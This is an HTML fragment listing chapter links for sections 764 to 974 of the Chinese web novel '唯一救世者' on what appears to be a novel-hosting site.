<li class="w33p"><a href="https://www.489d.com/book/97484/35427334.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第764节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427336.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第765节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427338.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第766节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427341.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第767节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427343.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第768节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427346.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第769节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427348.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第770节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427350.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第771节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427353.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第772节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427355.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第773节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427357.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第774节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427360.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第775节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427362.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第776节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427364.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第777节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427367.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第778节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427369.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第779节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427371.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第780节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427374.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第781节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427376.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第782节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427378.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第783节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427381.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第784节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427383.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第785节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427386.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第786节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427388.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第787节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427390.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第788节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427393.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第789节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427395.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第790节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427397.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第791节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427400.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第792节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427402.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第793节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427405.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第794节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427407.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第795节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427409.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第796节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427412.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第797节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427414.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第798节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427416.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第799节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427419.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第800节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427421.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第801节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427423.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第802节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427426.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第803节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427428.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第804节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427431.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第805节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427433.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第806节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427435.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第807节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427438.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第808节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427440.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第809节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427442.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第810节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427445.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第811节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427447.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第812节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427450.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第813节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427452.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第814节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427454.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第815节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427456.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第816节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427459.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第817节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427461.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第818节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427463.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第819节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427466.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第820节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427468.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第821节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427471.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第822节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427473.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第823节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427475.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第824节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427478.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第825节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427480.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第826节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427482.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第827节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427485.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第828节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427487.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第829节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427489.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第830节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427491.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第831节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427492.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第832节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427493.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第833节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427494.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第834节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427495.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第835节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427496.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第836节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427497.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第837节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427498.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第838节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427499.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第839节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427500.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第840节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427501.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第841节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427502.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第842节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427503.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第843节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427504.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第844节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427505.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第845节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427506.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第846节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427507.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第847节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427508.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第848节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427509.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第849节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427510.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第850节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427511.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第851节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427512.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第852节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427513.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第853节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427514.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第854节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427515.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第855节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427516.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第856节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427517.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第857节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427518.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第858节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427519.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第859节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427520.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第860节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427521.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第861节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427522.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第862节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427523.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第863节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427524.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第864节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427525.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第865节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427526.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第866节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427527.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第867节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427528.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第868节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427529.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第869节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427530.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第870节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427531.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第871节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427532.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第872节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427533.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第873节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427534.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第874节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427535.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第875节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427536.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第876节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427537.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第877节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427538.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第878节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427539.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第879节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427540.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第880节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427541.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第881节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427542.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第882节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427543.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第883节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427544.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第884节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427545.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第885节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427546.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第886节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427547.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第887节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427548.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第888节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427549.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第889节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427550.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第890节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427551.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第891节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427552.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第892节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427553.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第893节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427554.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第894节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427555.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第895节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427556.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第896节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427557.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第897节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427558.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第898节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427559.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第899节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427560.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第900节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427561.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第901节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427562.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第902节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427563.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第903节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427564.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第904节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427565.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第905节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427566.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第906节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427567.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第907节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427568.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第908节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427569.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第909节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427570.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第910节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427571.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第911节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427572.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第912节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427573.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第913节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427574.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第914节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427575.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第915节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427576.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第916节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427577.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第917节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427578.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第918节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427579.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第919节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427580.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第920节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427581.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第921节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427582.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第922节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427583.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第923节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427584.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第924节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427585.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第925节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427586.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第926节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427587.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第927节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427588.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第928节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427589.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第929节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427590.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第930节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427591.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第931节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427592.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第932节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427593.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第933节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427594.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第934节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427595.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第935节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427596.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第936节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427597.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第937节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427598.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第938节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427599.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第939节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427600.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第940节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427601.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第941节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427602.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第942节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427603.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第943节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427604.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第944节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427605.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第945节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427606.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第946节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427607.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第947节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427608.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第948节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427609.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第949节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427610.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第950节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427611.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第951节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427612.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第952节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427613.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第953节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427614.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第954节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427615.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第955节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427616.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第956节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427617.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第957节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427618.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第958节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427619.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第959节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427620.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第960节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427621.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第961节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427622.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第962节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427623.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第963节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427624.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第964节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427625.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第965节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427626.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第966节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427627.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第967节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427628.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第968节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427629.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第969节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427630.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第970节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427631.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第971节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427632.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第972节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427633.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第973节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427634.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第974节</span></a></li>

